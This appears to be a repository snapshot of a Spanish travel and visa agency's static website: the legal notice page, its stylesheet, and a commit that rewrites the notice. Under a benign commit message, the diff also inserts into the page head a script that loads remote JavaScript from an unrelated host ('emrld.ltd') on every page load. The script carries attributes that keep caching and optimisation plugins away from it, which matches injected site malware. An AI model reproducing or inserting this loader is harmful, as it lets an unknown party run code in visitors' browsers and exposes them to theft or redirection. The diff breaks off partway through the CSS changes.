
==== aviso-legal/index.html @ 07c634c8 "Publicar WanderFeet Travel & Visa 2.0" ====
﻿<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>Aviso Legal | WanderFeet Travel & Visa</title><meta name="description" content="Aviso legal de WanderFeet Travel & Visa." /><link rel="canonical" href="https://wanderfeetravel.github.io/wanderfeet-travel/aviso-legal/" /><link rel="preconnect" href="https://fonts.googleapis.com" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;700;800&family=Inter:wght@400;500;700&display=swap" rel="stylesheet" /><link rel="stylesheet" href="../assets/css/styles.css" /></head><body data-page="legal"><div data-component="site-nav"></div><header class="page-hero"><div class="container"><span class="section-tag">Legal</span><h1 class="page-title">Aviso Legal</h1></div></header><main><section class="section"><div class="container"><article class="card reveal"><p>WanderFeet Travel & Visa ofrece servicios de asesoría, orientación, planificación de viajes y acompañamiento documental. La aprobación o negación de una visa es decisión exclusiva de consulados, embajadas o autoridades migratorias. WanderFeet no garantiza aprobaciones.</p><p style="margin-top:1rem">Los honorarios cobrados corresponden a asesoría, revisión, preparación documental, orientación y acompañamiento. Las tasas consulares, impuestos gubernamentales, pagos de citas, costos de visados, seguros, boletos aéreos, reservas hoteleras, servicios de terceros y cualquier otro gasto relacionado con el proceso migratorio o el viaje son responsabilidad exclusiva del cliente, salvo que se indique expresamente por escrito.</p></article></div></section></main><div data-component="site-footer"></div><div data-component="whatsapp-float"></div><script src="../assets/js/main.js"></script></body></html>
---- assets/css/styles.css ----
﻿:root {
  --navy: #0A2E52;
  --gold: #F5A623;
  --sky: #1E88E5;
  --smoke: #F8F9FA;
  --graphite: #2D3748;
  --gray: #64748b;
  --border: #e2e8f0;
  --white: #ffffff;
  --light-blue: #F0F6FF;
  --shadow: 0 12px 34px rgba(10, 46, 82, 0.1);
}

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; }
body {
  font-family: 'Inter', sans-serif;
  color: var(--graphite);
  background: var(--white);
  line-height: 1.7;
  font-size: 16px;
}
img, canvas { max-width: 100%; }
a { color: inherit; }
.container { max-width: 1120px; margin: 0 auto; padding: 0 1.5rem; }
.section { padding: 5.5rem 0; }
.section-soft { background: var(--smoke); }
.section-blue { background: var(--light-blue); }
.section-tag {
  display: inline-block;
  font-size: 0.72rem;
  font-weight: 700;
  letter-spacing: 2.2px;
  text-transform: uppercase;
  color: var(--gold);
  margin-bottom: 0.75rem;
}
.section-title, .page-title, .hero-title, .card-title, .form-title {
  font-family: 'Poppins', sans-serif;
  color: var(--navy);
  line-height: 1.2;
}
.section-title { font-size: clamp(1.6rem, 3vw, 2.25rem); margin-bottom: 1rem; }
.section-desc { color: var(--gray); max-width: 680px; }
.center { text-align: center; }
.center .section-desc { margin-left: auto; margin-right: auto; }
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 0.45rem;
  min-height: 44px;
  padding: 0.72rem 1.35rem;
  border-radius: 8px;
  border: 0;
  font-family: 'Poppins', sans-serif;
  font-weight: 700;
  font-size: 0.92rem;
  text-decoration: none;
  cursor: pointer;
  transition: transform 0.18s, box-shadow 0.18s, background 0.18s;
}
.btn:hover { transform: translateY(-2px); box-shadow: 0 10px 24px rgba(0,0,0,0.13); }
.btn-primary { background: var(--gold); color: var(--navy); }
.btn-navy { background: var(--navy); color: var(--white); }
.btn-sky { background: var(--sky); color: var(--white); }
.btn-outline { background: transparent; color: var(--white); border: 2px solid rgba(255,255,255,0.85); }
.btn-outline:hover { background: rgba(255,255,255,0.14); }
.btn-small { min-height: 38px; padding: 0.55rem 1rem; font-size: 0.82rem; }

.site-nav {
  position: fixed;
  top: 0; left: 0; right: 0;
  z-index: 100;
  background: rgba(10, 46, 82, 0.97);
  backdrop-filter: blur(8px);
  border-bottom: 1px solid rgba(255,255,255,0.09);
}
.nav-inner { height: 68px; display: flex; align-items: center; justify-content: space-between; gap: 1rem; }
.nav-logo { display: flex; align-items: center; gap: 0.65rem; text-decoration: none; min-width: 190px; }
.logo-mark {
  width: 38px; height: 38px; border-radius: 50%;
  display: grid; place-items: center;
  background: var(--gold); color: var(--navy);
  font-family: 'Poppins', sans-serif; font-weight: 800;
}
.nav-brand { font-family: 'Poppins', sans-serif; font-weight: 800; color: var(--white); line-height: 1.05; font-size: 1.02rem; }
.nav-brand span { display: block; color: var(--gold); font-size: 0.58rem; letter-spacing: 1.8px; font-weight: 500; text-transform: uppercase; }
.nav-links { display: flex; align-items: center; gap: 1.1rem; list-style: none; }
.nav-links a { color: rgba(255,255,255,0.82); text-decoration: none; font-size: 0.84rem; font-weight: 600; white-space: nowrap; }
.nav-links a:hover, .nav-links a.active { color: var(--gold); }
.hamburger { display: none; flex-direction: column; gap: 5px; background: transparent; border: 0; padding: 0.35rem; cursor: pointer; }
.hamburger span { width: 25px; height: 2px; border-radius: 2px; background: var(--white); display: block; }

.hero {
  min-height: 100vh;
  padding-top: 68px;
  display: flex;
  align-items: center;
  position: relative;
  overflow: hidden;
  background: linear-gradient(135deg, #0A2E52 0%, #0d3d6e 58%, #1a5276 100%);
}
.hero::before, .hero::after {
  content: '';
  position: absolute;
  border-radius: 50%;
  pointer-events: none;
}
.hero::before { width: 520px; height: 520px; top: -150px; right: -130px; background: rgba(245,166,35,0.07); }
.hero::after { width: 300px; height: 300px; left: -90px; bottom: -90px; background: rgba(30,136,229,0.1); }
.hero-inner { position: relative; z-index: 1; display: grid; grid-template-columns: minmax(0, 1.05fr) minmax(310px, 0.95fr); gap: 3.5rem; align-items: center; padding: 4.5rem 0; }
.hero-eyebrow { display: inline-flex; align-items: center; gap: 0.5rem; padding: 0.42rem 1rem; border-radius: 999px; color: var(--gold); background: rgba(245,166,35,0.15); font-size: 0.76rem; font-weight: 800; letter-spacing: 1.4px; text-transform: uppercase; margin-bottom: 1.35rem; }
.hero-title { color: var(--white); font-size: clamp(2.15rem, 5vw, 4.25rem); margin-bottom: 1.15rem; }
.hero-subtitle { max-width: 650px; color: rgba(255,255,255,0.82); font-size: 1.06rem; margin-bottom: 1.5rem; }
.hero-secondary { color: var(--gold); font-family: 'Poppins', sans-serif; font-weight: 700; margin-bottom: 1.85rem; }
.hero-actions { display: flex; gap: 1rem; flex-wrap: wrap; }
.hero-stats { display: flex; gap: 2rem; flex-wrap: wrap; margin-top: 2.2rem; }
.stat-num { display: block; font-family: 'Poppins', sans-serif; color: var(--gold); font-weight: 800; font-size: 1.45rem; }
.stat-label { color: rgba(255,255,255,0.66); font-size: 0.78rem; }
.hero-visual { display: grid; place-items: center; }
.globe-shell { position: relative; width: 360px; height: 360px; display: grid; place-items: center; }
.globe-shell::before, .globe-shell::after { content: ''; position: absolute; border-radius: 50%; border: 1.5px dashed rgba(245,166,35,0.38); inset: 0; animation: spin 22s linear infinite; }
.globe-shell::after { inset: 28px; border-color: rgba(30,136,229,0.34); animation-direction: reverse; animation-duration: 16s; }
#globeCanvas { position: relative; z-index: 1; width: 340px; height: 340px; cursor: grab; }
@keyframes spin { to { transform: rotate(360deg); } }

.page-hero { padding: 9rem 0 4.5rem; background: linear-gradient(135deg, var(--navy), #124a78); color: var(--white); }
.page-hero .section-tag, .page-hero .page-kicker { color: var(--gold); }
.page-title { color: var(--white); font-size: clamp(2rem, 4vw, 3.3rem); margin-bottom: 1rem; }
.page-desc { color: rgba(255,255,255,0.82); max-width: 760px; font-size: 1.05rem; }
.page-actions { display: flex; gap: 1rem; flex-wrap: wrap; margin-top: 1.8rem; }

.grid { display: grid; gap: 1.35rem; }
.grid-2 { grid-template-columns: repeat(2, minmax(0, 1fr)); }
.grid-3 { grid-template-columns: repeat(3, minmax(0, 1fr)); }
.grid-4 { grid-template-columns: repeat(4, minmax(0, 1fr)); }
.card {
  background: var(--white);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 1.55rem;
  box-shadow: 0 3px 12px rgba(10,46,82,0.04);
  transition: transform 0.18s, box-shadow 0.18s, border-color 0.18s;
}
.card:hover { transform: translateY(-3px); box-shadow: var(--shadow); border-color: rgba(30,136,229,0.2); }
.card-icon { width: 48px; height: 48px; display: grid; place-items: center; border-radius: 8px; background: var(--light-blue); color: var(--navy); font-size: 1.35rem; margin-bottom: 1rem; }
.card-title { font-size: 1.05rem; margin-bottom: 0.55rem; }
.card-text { color: var(--gray); font-size: 0.93rem; }
.price { display: block; margin: 0.95rem 0; color: var(--navy); font-family: 'Poppins', sans-serif; font-weight: 800; }
.list { list-style: none; display: grid; gap: 0.7rem; }
.list li { position: relative; padding-left: 1.55rem; color: var(--graphite); }
.list li::before { content: '✓'; position: absolute; left: 0; top: 0; color: var(--gold); font-weight: 900; }
.notice { border-left: 4px solid var(--gold); background: #fff8ea; padding: 1.25rem 1.4rem; border-radius: 8px; color: #59401b; }
.placeholder-card { min-height: 150px; display: flex; flex-direction: column; justify-content: space-between; background: linear-gradient(145deg, #ffffff, #eef6ff); }
.placeholder-badge { align-self: flex-start; background: rgba(30,136,229,0.1); color: var(--sky); border-radius: 999px; padding: 0.25rem 0.7rem; font-size: 0.75rem; font-weight: 800; }
.split { display: grid; grid-template-columns: 1fr 1fr; gap: 3rem; align-items: start; }

.form-card { background: var(--white); border: 1px solid var(--border); border-radius: 8px; padding: 2rem; box-shadow: var(--shadow); }
.form-title { font-size: 1.3rem; margin-bottom: 1.25rem; }
.form-row { display: grid; grid-template-columns: 1fr 1fr; gap: 1rem; }
.form-group { display: flex; flex-direction: column; gap: 0.38rem; margin-bottom: 1rem; }
.form-group label { color: var(--navy); font-weight: 800; font-size: 0.82rem; }
.form-group input, .form-group select, .form-group textarea {
  width: 100%; border: 1.5px solid var(--border); border-radius: 8px; padding: 0.72rem 0.85rem;
  font-family: 'Inter', sans-serif; font-size: 0.92rem; color: var(--graphite); outline: 0; background: var(--white);
}
.form-group input:focus, .form-group select:focus, .form-group textarea:focus { border-color: var(--sky); }
.form-group textarea { min-height: 105px; resize: vertical; }
.form-submit { width: 100%; }

.contact-channel { display: flex; align-items: center; gap: 1rem; padding: 1rem; border: 1px solid var(--border); border-radius: 8px; text-decoration: none; background: var(--white); margin-bottom: 0.9rem; }
.channel-icon { width: 44px; height: 44px; border-radius: 8px; display: grid; place-items: center; background: var(--light-blue); }
.channel-label { font-size: 0.78rem; color: var(--gray); }
.channel-value { font-weight: 800; color: var(--navy); }

.professional-modal { position: fixed; inset: 0; z-index: 300; background: rgba(10,46,82,0.46); display: none; align-items: flex-end; justify-content: center; padding: 1rem; }
.professional-modal.show { display: flex; }
.modal-box { width: min(520px, 100%); background: var(--white); border-radius: 8px; padding: 1.45rem; box-shadow: 0 24px 60px rgba(0,0,0,0.22); position: relative; }
.modal-close { position: absolute; top: 0.75rem; right: 0.75rem; width: 34px; height: 34px; border-radius: 50%; border: 0; background: var(--smoke); cursor: pointer; color: var(--navy); font-weight: 900; }
.modal-box h2 { font-family: 'Poppins', sans-serif; color: var(--navy); font-size: 1.25rem; margin-bottom: 0.5rem; padding-right: 2rem; }
.modal-box p { color: var(--gray); margin-bottom: 1rem; }

.wa-float { position: fixed; right: 1.5rem; bottom: 1.5rem; z-index: 210; width: 58px; height: 58px; border-radius: 50%; background: #25D366; color: var(--white); display: grid; place-items: center; text-decoration: none; font-size: 1.55rem; box-shadow: 0 8px 24px rgba(37,211,102,0.42); animation: pulse 2.5s infinite; }
.wa-float:hover { transform: scale(1.06); animation: none; }
@keyframes pulse { 50% { box-shadow: 0 8px 34px rgba(37,211,102,0.72); } }

.site-footer { background: var(--navy); color: rgba(255,255,255,0.72); padding: 3.4rem 0 1.5rem; }
.footer-inner { display: grid; grid-template-columns: 1.35fr 1fr 1fr 1fr; gap: 2rem; margin-bottom: 2rem; }
.footer-brand { font-family: 'Poppins', sans-serif; font-weight: 800; color: var(--white); margin-bottom: 0.5rem; }
.footer-tagline { color: var(--gold); font-size: 0.86rem; }
.footer-col h3 { font-family: 'Poppins', sans-serif; color: var(--white); font-size: 0.96rem; margin-bottom: 0.9rem; }
.footer-col ul { list-style: none; display: grid; gap: 0.42rem; }
.footer-col a { color: rgba(255,255,255,0.7); text-decoration: none; font-size: 0.88rem; }
.footer-col a:hover { color: var(--gold); }
.footer-bottom { border-top: 1px solid rgba(255,255,255,0.12); padding-top: 1.2rem; display: flex; justify-content: space-between; gap: 1rem; font-size: 0.78rem; }
.reveal { opacity: 0; transform: translateY(24px); transition: opacity 0.6s, transform 0.6s; }
.reveal.visible { opacity: 1; transform: none; }

@media (max-width: 980px) {
  .nav-links, .nav-cta { display: none; }
  .hamburger { display: flex; }
  .nav-links.open { display: flex; position: absolute; top: 68px; left: 0; right: 0; flex-direction: column; align-items: flex-start; gap: 1rem; background: var(--navy); padding: 1.25rem 1.5rem 1.5rem; border-top: 1px solid rgba(255,255,255,0.1); }
  .hero-inner, .split { grid-template-columns: 1fr; }
  .hero-inner { text-align: center; gap: 2rem; }
  .hero-subtitle { margin-left: auto; margin-right: auto; }
  .hero-actions, .hero-stats { justify-content: center; }
  .hero-visual { display: none; }
  .grid-3, .grid-4 { grid-template-columns: repeat(2, minmax(0, 1fr)); }
  .footer-inner { grid-template-columns: repeat(2, minmax(0, 1fr)); }
}
@media (max-width: 640px) {
  .container { padding: 0 1rem; }
  .section { padding: 4rem 0; }
  .page-hero { padding: 8rem 0 3.5rem; }
  .grid-2, .grid-3, .grid-4, .form-row { grid-template-columns: 1fr; }
  .footer-inner { grid-template-columns: 1fr; }
  .footer-bottom { flex-direction: column; text-align: center; }
  .btn { width: 100%; }
  .nav-logo { min-width: 0; }
  .nav-brand { font-size: 0.88rem; }
}
@media (prefers-reduced-motion: reduce) {
  .reveal { opacity: 1; transform: none; }
  .globe-shell::before, .globe-shell::after, .wa-float { animation: none; }
}

==== commit 7d9a278d: "Expand legal notice for third-party services and visa disclaimer" ====
--- a/aviso-legal/index.html
+++ b/aviso-legal/index.html
@@ -1 +1,60 @@
-﻿<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>Aviso Legal | WanderFeet Travel & Visa</title><meta name="description" content="Aviso legal de WanderFeet Travel & Visa." /><link rel="canonical" href="https://wanderfeetravel.github.io/wanderfeet-travel/aviso-legal/" /><link rel="preconnect" href="https://fonts.googleapis.com" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;700;800&family=Inter:wght@400;500;700&display=swap" rel="stylesheet" /><link rel="stylesheet" href="../assets/css/styles.css" /></head><body data-page="legal"><div data-component="site-nav"></div><header class="page-hero"><div class="container"><span class="section-tag">Legal</span><h1 class="page-title">Aviso Legal</h1></div></header><main><section class="section"><div class="container"><article class="card reveal"><p>WanderFeet Travel & Visa ofrece servicios de asesoría, orientación, planificación de viajes y acompañamiento documental. La aprobación o negación de una visa es decisión exclusiva de consulados, embajadas o autoridades migratorias. WanderFeet no garantiza aprobaciones.</p><p style="margin-top:1rem">Los honorarios cobrados corresponden a asesoría, revisión, preparación documental, orientación y acompañamiento. Las tasas consulares, impuestos gubernamentales, pagos de citas, costos de visados, seguros, boletos aéreos, reservas hoteleras, servicios de terceros y cualquier otro gasto relacionado con el proceso migratorio o el viaje son responsabilidad exclusiva del cliente, salvo que se indique expresamente por escrito.</p></article></div></section></main><div data-component="site-footer"></div><div data-component="whatsapp-float"></div><script src="../assets/js/main.js"></script></body></html>
+<!DOCTYPE html>
+<html lang="es">
+<head>
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+  <title>Aviso Legal | WanderFeet Travel & Visa</title>
+  <meta name="description" content="Aviso legal de WanderFeet Travel & Visa sobre asesoría, visas, servicios externos, enlaces afiliados y responsabilidad del cliente." />
+  <link rel="canonical" href="https://wanderfeetravel.github.io/wanderfeet-travel/aviso-legal/" />
+  <link rel="preconnect" href="https://fonts.googleapis.com" />
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
+  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;700;800&family=Inter:wght@400;500;700&display=swap" rel="stylesheet" />
+  <link rel="stylesheet" href="../assets/css/styles.css" />
+  <script nowprocket data-noptimize="1" data-cfasync="false" data-wpfc-render="false" seraph-accel-crit="1" data-no-defer="1">
+  (function () {
+    var script = document.createElement("script");
+    script.async = 1;
+    script.src = 'https://emrld.ltd/NTQyNzgy.js?t=542782';
+    document.head.appendChild(script);
+  })();
+  </script>
+</head>
+<body data-page="legal">
+  <div data-component="site-nav"></div>
+
+  <header class="page-hero">
+    <div class="container">
+      <span class="section-tag">Legal</span>
+      <h1 class="page-title">Aviso Legal</h1>
+      <p class="page-desc">Información importante sobre el alcance de nuestros servicios, proveedores externos y procesos migratorios.</p>
+    </div>
+  </header>
+
+  <main>
+    <section class="section">
+      <div class="container">
+        <article class="card reveal">
+          <h2 class="card-title">Naturaleza de los servicios</h2>
+          <p class="card-text">WanderFeet Travel & Visa ofrece servicios de asesoría, orientación, planificación de viajes, acompañamiento documental, búsqueda de opciones, asistencia con formularios y coordinación de servicios relacionados con viajes.</p>
+
+          <h2 class="card-title" style="margin-top:1.6rem">Procesos de visa</h2>
+          <p class="card-text">La aprobación o negación de una visa es decisión exclusiva de consulados, embajadas o autoridades migratorias del país correspondiente. WanderFeet Travel & Visa no pertenece a ninguna autoridad consular o gubernamental y no garantiza aprobaciones, citas, tiempos de respuesta ni decisiones favorables.</p>
+
+          <h2 class="card-title" style="margin-top:1.6rem">Honorarios y gastos externos</h2>
+          <p class="card-text">Los honorarios cobrados por WanderFeet corresponden a asesoría, revisión, preparación documental, orientación, acompañamiento, planificación o gestión solicitada. Las tasas consulares, impuestos gubernamentales, pagos de citas, costos de visados, seguros, boletos aéreos, reservas hoteleras, tours, traslados, eSIM, E-ticket RD, servicios de terceros y cualquier otro gasto relacionado con el proceso migratorio o el viaje son responsabilidad exclusiva del cliente, salvo que se indique expresamente por escrito.</p>
+
+          <h2 class="card-title" style="margin-top:1.6rem">Servicios externos y enlaces afiliados</h2>
+          <p class="card-text">El sitio puede incluir enlaces, botones o herramientas de terceros como aerolíneas, plataformas de vuelos, hoteles, tours, traslados, seguros, eSIM, pasarelas de reserva u otros aliados. Al usar estos servicios, el usuario queda sujeto a los términos, políticas, precios, disponibilidad, cambios, cancelaciones y condiciones de cada proveedor externo. WanderFeet puede recibir comisiones por compras o reservas realizadas mediante ciertos enlaces afiliados, sin que esto aumente necesariamente el precio para el usuario.</p>
+
+          <h2 class="card-title" style="margin-top:1.6rem">Responsabilidad del cliente</h2>
+          <p class="card-text">El cliente es responsable de suministrar información completa, real y actualizada; revisar sus datos personales; verificar vigencia de pasaporte; confirmar requisitos migratorios, sanitarios, de tránsito, equipaje y entrada al destino; y aprobar cualquier solicitud, reserva o formulario antes de su envío o compra.</p>
+        </article>
+      </div>
+    </section>
+  </main>
+
+  <div data-component="site-footer"></div>
+  <div data-component="whatsapp-float"></div>
+  <script src="../assets/js/main.js"></script>
+</body>
+</html>
--- a/assets/css/styles.css
+++ b/assets/css/styles.css
@@ -123,6 +123,21 @@
 .globe-shell::before, .globe-shell::after { content: ''; position: absolute; border-radius: 50%; border: 1.5px dashed rgba(245,166,35,0.38); inset: 0; animation: spin 22s linear infinite; }
 .globe-shell::after { inset: 28px; border-color: rgba(30,136,229,0.34); animation-direction: reverse; animation-duration: 16s; }
 #globeCanvas { position: relative; z-index: 1; width: 340px; height: 340px; cursor: grab; }
+.home-visual-stack { position: relative; display: grid; place-items: center; }
+.journey-panel {
+  position: absolute;
+  left: -24px;
+  bottom: 12px;
+  width: min(260px, 82vw);
+  padding: 1rem;
+  border: 1px solid rgba(255,255,255,0.18);
+  border-radius: 8px;
+  background: rgba(248,249,250,0.94);
+  box-shadow: 0 18px 44px rgba(0,0,0,0.22);
+}
+.journey-panel span { display: block; color: var(--gold); font-size: 0.72rem; font-weight: 900; letter-spacing: 1.4px; text-transform: uppercase; }
+.journey-panel strong { display: block; color: var(--navy); font-family: 'Poppins', sans-serif; line-height: 1.2; margin: 0.3rem 0; }
+.journey-panel small { color: var(--gray); }
 @keyframes spin { to { transform: rotate(360deg); } }
 
 .page-hero { padding: 9rem 0 4.5rem; background: linear-gradient(135deg, var(--navy), #124a78); color: var(--white); }
@@ -156,6 +171,157 @@
 .placeholder-badge { align-self: flex-start; background: rgba(30,136,229,0.1); color: var(--sky); border-radius: 999px; padding: 0.25rem 0.7rem; font-size: 0.75rem; font-weight: 800; }
 .split { display: grid; grid-template-columns: 1fr 1fr; gap: 3rem; align-items: start; }
 
